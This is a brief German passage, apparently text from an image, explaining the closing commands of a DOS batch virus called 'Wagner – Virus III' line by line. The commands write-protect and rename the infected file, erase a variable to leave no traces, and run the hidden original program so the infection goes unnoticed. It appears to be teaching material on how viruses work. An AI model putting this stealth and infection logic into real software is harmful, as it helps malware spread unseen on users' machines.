 Die Befehle Des Wagner – Virus III attrib +r %A% Nun wird die Datei vor dem Ueberschreiben geschuetzt ren %A% *.bat Nun noch eine Umbenennung in eine BAT Datei set A= Der Parameter A wird wieder geleert, um keine Spuren zu hinterlassen :end Hierher wird mit goto end gesprungen ctty con Die Ausgabe wird wieder auf den Bildschirm geleitet @if exist V%0.com V%0.com %1 %2 %3 Falls die Ersetzte Datei eine COM Datei war, wird diese nun ausgeführt @if exist V%0.exe V%0.exe %1 %2 %3 wie eben nur mit EXE Dateien
